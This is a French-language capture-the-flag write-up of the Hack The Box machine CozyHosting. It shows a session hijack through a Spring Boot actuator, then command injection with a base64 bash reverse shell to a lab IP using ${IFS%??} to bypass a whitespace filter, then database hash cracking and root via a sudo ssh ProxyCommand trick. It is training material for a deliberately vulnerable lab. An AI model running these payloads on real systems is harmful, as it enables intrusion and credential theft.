HTB: CozyHosting
- Platforme: Hack The Box
- Lien: CozyHosting
- Niveau: Easy
- OS: Linux
CozyHosting est une machine Linux de niveau facile comportant un site web d’hébergement vulnérable à l’injection de commandes.
L’adresse IP cible est 10.10.11.230
Balayage (Scanning)
sudo nmap -sC -sV -oA nmap/CozyHosting 10.10.11.230
- Nous avons une machine Linux
- Une application web sur le port 80
- Le service SSH est activé
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-26 11:21 CST
Nmap scan report for cozyhosting.htb (10.10.11.230)
Host is up (0.046s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 43:56:bc:a7:f2:ec:46:dd:c1:0f:83:30:4c:2c:aa:a8 (ECDSA)
|_ 256 6f:7a:6c:3f:a6:8d:e2:75:95:d4:7b:71:ac:4f:7e:42 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Cozy Hosting - Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.53 seconds
Je rajoute la cible au répertoire d’hôtes en ajoutant 10.10.11.230 cozyhosting.htb au fichier /etc/hosts.
J’accède à l’application en visitant http://cozyhosting.htb. Il s’agit d’un service d’hébergement, les liens Home, Services, et Pricing ne font rien de spécial.

Le bouton Login vous conduit à une page de connexion avec l’url cozyhosting.htb/login.

Pour commencer, on utilise Gobuster pour trouver tous les répertoires potentiellement cachés, j’utilise SecLists
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://cozyhosting.htb

/admin et /logout renvoient à la page de connexion. Avec /error, on arrive à une page avec ce message

Je ne comprends pas ce que signifie cette erreur, je cherche sur Google et je découvre qu’il s’agit d’une erreur de Spring Boot. En lisant plus en détail, j’apprends que cette erreur indique que l’application Spring Boot n’a pas de point de terminaison spécifique ou de route définie pour gérer le chemin /error et qu’il pourrait y avoir d’autres points de terminaison dans l’application.
Consultez cette page stackoverflow Whitelabel Error Page pour plus de détails.
Je reviens à gobuster pour une énumération plus spécifique des répertoires. SecLists a une liste pour Spring Boot que nous pouvons utiliser.
gobuster dir -w /usr/share/wordlists/seclists/Discovery/Web-Content/spring-boot.txt -u http://cozyhosting.htb

Nous découvrons d’autres répertoires, après les avoir tous testés, je trouve ce qui ressemble à un cookie pour l’utilisateur kanderson dans /actuator/sessions.

Je retourne à la page de connexion et j’essaie de l’utiliser. J’utilise des valeurs aléatoires pour Username et Password pour générer un cookie. Ensuite, je remplace la valeur de mon cookie par celle que je viens de trouver et je rafraîchis la page.
J’ai maintenant accès au tableau de bord de l’utilisateur.

Il y a un autre champ de saisie, qui semble fonctionner avec des clés SSH.

J’utilise Burp Suite pour capturer la requête. J’essaie cozyhosting:test et le résultat est le message host key verification failed (échec de la vérification de la clé d’hôte). Après avoir entré un hostname et un username, le formulaire envoie une requête au point de terminaison /executessh.

Je constate également que l’application essaie d’exécuter des commandes bash et j’obtiens une erreur lorsque /bin/bash -c est exécuté.

Foothold
Maintenant que je sais qu’une commande bash est exécutée, je peux essayer d’obtenir un reverse shell à travers ce processus.
J’ai utilisé cette commande pour générer mon payload en base64.
echo "bash -i >& /dev/tcp/<your-ip>/<your-port> 0>&1" | base64 -w 0

Mettre en place un listener netcat avant d’essayer de se connecter
nc -nvlp <YOUR-PORT-NUMBER>
J’essaie de me connecter avec cozyhosting comme hostname et pour le username j’utilise la commande ci-dessous (j’utilise mon payload base64 généré plus tôt avec la commande echo)
echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yMjIvODAwMCAwPiYxCg=="
J’obtiens un message disant Username can't contain whitespaces!. J’utilise alors le paramètre bash {IFS%??} pour supprimer les espaces du payload.
;echo${IFS%??}"<your payload here>"${IFS%??}|${IFS%??}base64${IFS%??}-d${IFS%??}|${IFS%??}bash;
Après avoir utilisé le nouveau payload, j’obtiens un reverse shell!

On peut rendre le shell stable à l’aide des commandes suivantes
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
ctrl + z
stty raw -echo; fg

Ne vous inquiétez pas si vous ne voyez pas le prompt après avoir exécuté la dernière commande, appuyez simplement sur
Entréeet le prompt réapparaîtra.
Nous trouvons une archive sur le système cible, téléchargeons-la.
Je configure un serveur sur le système cible
python3 -m http.server 8000
Sur ma machine Kali, j’exécute
wget cozyhosting.htb:8000/cloudhosting-0.0.1.jar
Décompressez l’archive avec
unzip cloudhosting-0.0.1.jar
Faites une recherche avec grep -r password * et vous obtiendrez quelques résultats. Je vois qu’il y a un mot de passe dans BOOT-INF/classes/application.properties.

J’affiche le contenu du fichier sur le terminal et j’obtiens un nom d’utilisateur en plus du mot de passe pour une base de données PostgreSQL.

Je me connecte à PostgreSQL avec
psql -h 127.0.0.1 -U postgres
Puis je me connecte à la base de données avec
\c cozyhosting

Je liste ensuite les tables de la base de données avec \d.

On exécute ensuite select * from users;, avec cette commande PostgreSQL va récupérer toutes les lignes et toutes les colonnes de la table “users” et les retourner en tant qu’ensemble de résultats. Cette requête est couramment utilisée pour visualiser le contenu d’une table et peut être très utile pour inspecter les données stockées dans la base de données.
Nous trouvons deux hashs

Voyons de quel type de hachage il s’agit (bien sûr, nous sommes intéressés par le hachage de l’administrateur car nous sommes déjà connectés en tant que kanderson).
hashid '$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm'

Mouvement Latéral
Essayons de craquer le hash. Tout d’abord, je l’enregistre dans un fichier.
echo '$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm' > hash.txt
Si vous ne voulez pas utiliser
John, utilisez ce site web hashes.com
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
J’obtiens le mot de passe manchesterunited.
De retour sur le reverse shell, exécutez ls -la /home et vous verrez un autre répertoire appartenant à l’utilisateur josh.

On bascule sur l’utilisateur josh avec su josh et le mot de passe qu’on vient de craquer. On utilise ensuite cd $home pour aller dans son répertoire personnel et on y trouve le drapeau user.txt!

Escalade des privilèges
J’utilise sudo -l pour voir ce que cet utilisateur peut exécuter.

Je vais sur GTFObins pour trouver des commandes ssh root shells et j’utilise
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x

Ce shell n’est pas optimal, vous pouvez exécuter cette commande pour obtenir un shell plus correct.
python3 -c 'import pty;pty.spawn("/bin/bash")'
Il ne vous reste plus qu’à faire cd $home et vous trouverez le drapeau root.txt.

Merci d’avoir consulté mon article, n’hésitez pas à commenter ou à me contacter sur X @_KScorpio si vous avez des questions.